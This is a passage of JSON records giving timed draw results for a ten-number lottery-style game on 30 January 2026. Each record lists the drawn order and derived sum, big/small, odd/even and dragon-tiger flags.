11:30:33","preDrawIssue":33892473,"preDrawCode":"07,08,02,09,03,05,10,04,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:29:18","preDrawIssue":33892472,"preDrawCode":"07,09,04,02,01,03,05,10,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:28:03","preDrawIssue":33892471,"preDrawCode":"04,01,09,07,03,05,10,06,02,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:26:48","preDrawIssue":33892470,"preDrawCode":"01,05,09,06,07,02,04,03,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:25:33","preDrawIssue":33892469,"preDrawCode":"05,10,01,07,04,09,02,08,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:24:18","preDrawIssue":33892468,"preDrawCode":"01,07,09,03,04,02,05,06,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:23:03","preDrawIssue":33892467,"preDrawCode":"04,01,05,02,07,03,06,08,09,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:21:48","preDrawIssue":33892466,"preDrawCode":"06,10,07,05,02,01,04,03,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:20:33","preDrawIssue":33892465,"preDrawCode":"05,02,07,06,03,08,04,10,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:19:18","preDrawIssue":33892464,"preDrawCode":"04,01,08,06,07,09,02,05,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:18:03","preDrawIssue":33892463,"preDrawCode":"07,05,08,10,06,01,03,04,02,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:16:48","preDrawIssue":33892462,"preDrawCode":"06,02,10,04,07,05,01,08,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:15:33","preDrawIssue":33892461,"preDrawCode":"10,09,07,01,04,05,06,02,08,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:14:18","preDrawIssue":33892460,"preDrawCode":"04,03,08,06,07,09,05,02,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:13:03","preDrawIssue":33892459,"preDrawCode":"01,05,07,06,02,09,03,10,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:11:48","preDrawIssue":33892458,"preDrawCode":"02,05,07,06,08,04,03,09,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:10:33","preDrawIssue":33892457,"preDrawCode":"05,04,02,10,08,09,07,06,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:09:18","preDrawIssue":33892456,"preDrawCode":"05,04,03,02,06,07,09,01,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:08:03","preDrawIssue":33892455,"preDrawCode":"09,01,07,10,08,04,03,06,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:06:48","preDrawIssue":33892454,"preDrawCode":"07,08,05,02,03,10,09,01,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:05:33","preDrawIssue":33892453,"preDrawCode":"06,01,08,02,07,09,05,10,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:04:18","preDrawIssue":33892452,"preDrawCode":"03,07,06,10,04,09,02,08,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:03:03","preDrawIssue":33892451,"preDrawCode":"03,08,02,10,06,01,09,05,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:01:48","preDrawIssue":33892450,"preDrawCode":"05,03,02,04,06,07,09,01,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:00:33","preDrawIssue":33892449,"preDrawCode":"04,02,10,09,08,01,07,06,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:59:18","preDrawIssue":33892448,"preDrawCode":"03,10,08,02,04,05,07,06,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:58:03","preDrawIssue":33892447,"preDrawCode":"03,07,02,09,01,10,05,08,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:56:48","preDrawIssue":33892446,"preDrawCode":"09,06,05,08,10,04,02,01,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:55:33","preDrawIssue":33892445,"preDrawCode":"04,08,05,01,10,02,09,07,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:54:18","preDrawIssue":33892444,"preDrawCode":"01,04,08,02,10,09,05,07,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:53:03","preDrawIssue":33892443,"preDrawCode":"04,09,01,05,02,08,07,10,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:51:48","preDrawIssue":33892442,"preDrawCode":"07,02,08,03,10,06,04,01,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:50:33","preDrawIssue":33892441,"preDrawCode":"06,08,01,05,03,02,07,04,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:49:18","preDrawIssue":33892440,"preDrawCode":"07,01,10,02,04,05,09,03,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:48:03","preDrawIssue":33892439,"preDrawCode":"05,01,03,10,06,04,09,02,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:46:48","preDrawIssue":33892438,"preDrawCode":"04,09,07,05,10,08,03,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:45:33","preDrawIssue":33892437,"preDrawCode":"03,05,10,06,07,02,08,01,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:44:18","preDrawIssue":33892436,"preDrawCode":"03,01,05,04,09,06,08,07,10,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:43:03","preDrawIssue":33892435,"preDrawCode":"05,08,10,03,01,07,06,09,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:41:48","preDrawIssue":33892434,"preDrawCode":"07,01,09,03,10,05,08,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:40:33","preDrawIssue":33892433,"preDrawCode":"06,02,07,01,10,05,09,08,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:39:18","preDrawIssue":33892432,"preDrawCode":"04,09,05,01,08,02,06,03,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:38:03","preDrawIssue":33892431,"preDrawCode":"07,03,09,10,06,05,04,01,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:36:48","preDrawIssue":33892430,"preDrawCode":"03,05,08,09,10,07,01,04,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:35:33","preDrawIssue":33892429,"preDrawCode":"07,06,04,05,10,09,08,01,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:34:18","preDrawIssue":33892428,"preDrawCode":"10,02,06,08,01,05,07,04,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:33:03","preDrawIssue":33892427,"preDrawCode":"06,04,03,10,07,05,01,08,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:31:48","preDrawIssue":33892426,"preDrawCode":"03,02,05,09,04,06,08,01,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:30:33","preDrawIssue":33892425,"preDrawCode":"04,01,08,09,10,02,07,03,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:29:18","preDrawIssue":33892424,"preDrawCode":"04,01,10,05,03,09,08,06,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:28:03","preDrawIssue":33892423,"preDrawCode":"08,07,02,03,01,06,04,10,05,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:26:48","preDrawIssue":33892422,"preDrawCode":"10,05,07,09,04,02,06,01,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:25:33","preDrawIssue":33892421,"preDrawCode":"02,04,10,07,08,06,01,09,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:24:18","preDrawIssue":33892420,"preDrawCode":"10,05,01,06,07,04,03,09,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:23:03","preDrawIssue":33892419,"preDrawCode":"07,03,02,09,06,10,05,08,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:21:48","preDrawIssue":33892418,"preDrawCode":"05,07,10,09,01,08,06,04,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:20:33","preDrawIssue":33892417,"preDrawCode":"01,06,04,03,10,09,02,07,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:19:18","preDrawIssue":33892416,"preDrawCode":"05,10,02,01,03,07,09,06,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:18:03","preDrawIssue":33892415,"preDrawCode":"09,03,08,01,06,05,04,07,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:16:48","preDrawIssue":33892414,"preDrawCode":"04,01,10,07,05,02,08,03,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:15:33","preDrawIssue":33892413,"preDrawCode":"09,03,04,08,02,05,06,10,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:14:18","preDrawIssue":33892412,"preDrawCode":"09,08,01,02,06,03,07,10,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:13:03","preDrawIssue":33892411,"preDrawCode":"08,09,01,03,07,02,05,04,10,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:11:48","preDrawIssue":33892410,"preDrawCode":"02,04,03,09,06,10,01,08,07,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:10:33","preDrawIssue":33892409,"preDrawCode":"06,10,02,03,08,04,01,05,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:09:18","preDrawIssue":33892408,"preDrawCode":"02,07,05,10,01,06,03,09,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:08:03","preDrawIssue":33892407,"preDrawCode":"05,02,01,04,10,09,08,06,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:06:48","preDrawIssue":33892406,"preDrawCode":"05,08,06,09,07,03,02,10,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:05:33","preDrawIssue":33892405,"preDrawCode":"10,08,03,07,09,06,02,05,01,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:04:18","preDrawIssue":33892404,"preDrawCode":"06,05,08,02,01,10,03,07,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:03:03","preDrawIssue":33892403,"preDrawCode":"04,02,03,09,06,05,08,07,10,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 10:01:48","preDrawIssue":33892402,"preDrawCode":"02,07,10,03,04,06,09,01,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 10:00:33","preDrawIssue":33892401,"preDrawCode":"06,08,07,01,10,04,09,03,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:59:18","preDrawIssue":33892400,"preDrawCode":"01,06,02,03,07,09,08,10,05,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:58:03","preDrawIssue":33892399,"preDrawCode":"07,08,10,04,01,02,05,09,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:56:48","preDrawIssue":33892398,"preDrawCode":"01,02,09,04,07,05,08,03,10,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:55:33","preDrawIssue":33892397,"preDrawCode":"01,03,05,09,07,02,10,04,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:54:18","preDrawIssue":33892396,"preDrawCode":"01,10,08,05,06,07,02,03,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:53:03","preDrawIssue":33892395,"preDrawCode":"10,05,08,07,01,09,06,02,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:51:48","preDrawIssue":33892394,"preDrawCode":"09,02,07,06,05,08,10,04,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:50:33","preDrawIssue":33892393,"preDrawCode":"03,08,06,01,02,05,07,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:49:18","preDrawIssue":33892392,"preDrawCode":"03,05,01,02,08,09,06,10,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:48:03","preDrawIssue":33892391,"preDrawCode":"04,08,02,06,01,09,07,03,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:46:48","preDrawIssue":33892390,"preDrawCode":"02,04,10,07,05,08,06,09,01,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:45:33","preDrawIssue":33892389,"preDrawCode":"09,05,06,02,07,10,01,08,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:44:18","preDrawIssue":33892388,"preDrawCode":"01,06,07,04,03,02,09,08,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:43:03","preDrawIssue":33892387,"preDrawCode":"10,09,07,04,08,05,01,06,02,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:41:48","preDrawIssue":33892386,"preDrawCode":"10,04,05,03,01,06,07,08,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:40:33","preDrawIssue":33892385,"preDrawCode":"03,04,10,06,07,09,02,08,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:39:18","preDrawIssue":33892384,"preDrawCode":"08,04,07,06,09,05,02,03,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:38:03","preDrawIssue":33892383,"preDrawCode":"09,03,02,07,05,01,08,10,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:36:48","preDrawIssue":33892382,"preDrawCode":"07,03,10,05,09,04,02,08,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:35:33","preDrawIssue":33892381,"preDrawCode":"03,06,09,08,10,01,05,04,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:34:18","preDrawIssue":33892380,"preDrawCode":"06,04,07,03,10,05,02,01,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:33:03","preDrawIssue":33892379,"preDrawCode":"10,01,04,09,08,05,02,03,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:31:48","preDrawIssue":33892378,"preDrawCode":"04,10,01,06,08,03,05,09,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:30:33","preDrawIssue":33892377,"preDrawCode":"08,06,07,02,05,03,09,04,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:29:18","preDrawIssue":33892376,"preDrawCode":"04,08,02,05,03,10,06,01,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:28:03","preDrawIssue":33892375,"preDrawCode":"10,02,01,06,09,07,04,08,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:26:48","preDrawIssue":33892374,"preDrawCode":"05,07,02,01,08,04,03,06,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:25:33","preDrawIssue":33892373,"preDrawCode":"05,09,08,03,07,06,10,01,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:24:18","preDrawIssue":33892372,"preDrawCode":"07,02,04,09,01,08,03,05,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:23:03","preDrawIssue":33892371,"preDrawCode":"06,08,03,05,07,02,10,04,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 